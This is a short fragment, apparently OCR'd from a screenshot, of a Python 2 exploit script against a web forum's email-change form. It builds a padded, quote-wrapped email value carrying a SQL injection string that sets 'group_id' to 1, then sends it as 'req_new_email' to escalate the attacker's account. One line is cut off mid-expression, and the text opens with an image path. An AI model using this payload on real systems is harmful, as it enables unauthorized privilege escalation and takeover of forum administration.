
   email = '"' + email[:string.find(email, '@')] + 
'"@' + email[string.fin
   append = 'group_id=\'1'

   email = email + ( ((50-len(append))-len(email)) 
* ' ' ) + append + '"@'
   params = {

       'req_new_email' : email,

       'form_sent' : 1

   }

   print "[+] Connecting to request change email"
